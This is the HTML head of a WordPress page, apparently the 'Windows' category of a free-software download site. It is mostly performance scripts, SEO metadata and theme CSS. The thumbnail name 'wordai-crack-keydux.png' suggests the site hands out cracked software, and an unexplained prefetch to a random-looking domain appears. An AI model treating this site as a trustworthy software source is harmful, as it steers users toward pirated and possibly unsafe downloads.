

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keydux.com/category/windows/
body_size: 23110
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Key Dux" />
        <meta itemprop="url" content="https://keydux.com" />

        	<link rel="pingback" href="https://keydux.com/xmlrpc.php" />
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, follow' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Windows Key Dux</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Windows Key Dux" />
	<meta property="og:url" content="https://keydux.com/category/windows/" />
	<meta property="og:site_name" content="Key Dux" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://keydux.com/category/windows/","url":"https://keydux.com/category/windows/","name":"Windows Key Dux","isPartOf":{"@id":"https://keydux.com/#website"},"primaryImageOfPage":{"@id":"https://keydux.com/category/windows/#primaryimage"},"image":{"@id":"https://keydux.com/category/windows/#primaryimage"},"thumbnailUrl":"https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux.png","breadcrumb":{"@id":"https://keydux.com/category/windows/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/category/windows/#primaryimage","url":"https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux.png","contentUrl":"https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux.png","width":500,"height":310,"caption":"wordai crack keydux"},{"@type":"BreadcrumbList","@id":"https://keydux.com/category/windows/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://keydux.com/"},{"@type":"ListItem","position":2,"name":"Windows"}]},{"@type":"WebSite","@id":"https://keydux.com/#website","url":"https://keydux.com/","name":"Key Dux","description":"Download Your Needy Softwares Free","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://keydux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Feed" href="https://keydux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Comments Feed" href="https://keydux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Windows Category Feed" href="https://keydux.com/category/windows/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keydux.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keydux.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='best-stylesheet-css' href='https://keydux.com/wp-content/themes/mts_best/style.css' type='text/css' media='all' />
<style id='best-stylesheet-inline-css' type='text/css'>

        body {background-color:#ffffff;background-repeat:repeat;background-attachment:fixed;background-position:left top;}
        .main-header {background-color:#ffffff;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer-carousel-wrap {background-color:#3498db; }
        footer {background-color:#eeeeee;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer > .copyrights {background-color:#FFFFFF;}
        .pace .pace-progress, .mobile-menu-wrapper, .owl-carousel .owl-nav > div, #top-navigation li:hover a, #header nav#top-navigation ul ul li, a#pull, .secondary-navigation, #move-to-top,.mts-subscribe input[type='submit'],input[type='submit'],#commentform input#submit,.contactform #submit,.pagination a,.fs-pagination a,.header-search .ajax-search-results-container,#load-posts a,#fs2_load_more_button,#wp-calendar td a,#wp-calendar caption,#wp-calendar #prev a:before,#wp-calendar #next a:before, .tagcloud a, #tags-tab-content a, #wp-calendar thead th.today, .slide-title, .slidertitle, #header nav#navigation ul ul li, .thecategory a, #wp-calendar td a:hover, #wp-calendar #today, .widget .wpt-pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a, .ajax-search-meta .results-link, .post-day .review-total-only, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .widget_product_search input[type='submit'] {background: #000000; color: #fff; }
        .header-search #s,nav a.toggle-mobile-menu, .tab_widget ul.wps_tabs li, .wpt_widget_content .tab_title.selected a, .widget_wp_review_tab .tab_title.selected a {background: #000000 !important;}
        #wp-calendar thead th.today { border-color: #000000; }
        a, a:hover,.title a:hover,.post-data .post-title a:hover,.post-title a:hover,.post-info a:hover,.entry-content a,.textwidget a,.reply a,.comm,.fn a,.comment-reply-link, .entry-content .singleleft a:hover, #footer-post-carousel .owl-nav div {color:#000000;}
        .post-box .review-total-only .review-result-wrapper .review-result i {color:#000000!important;}
        footer > .footer-carousel-wrap { background: #3498db; }
        
        .shareit { top: 373px; left: auto; z-index: 0; margin: 0 0 0 -110px; width: 100px; position: fixed; padding: 0; border:none; border-right: 0;}
        .share-item {margin: 2px;}
        
        .bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }
        
        
        
            
</style>
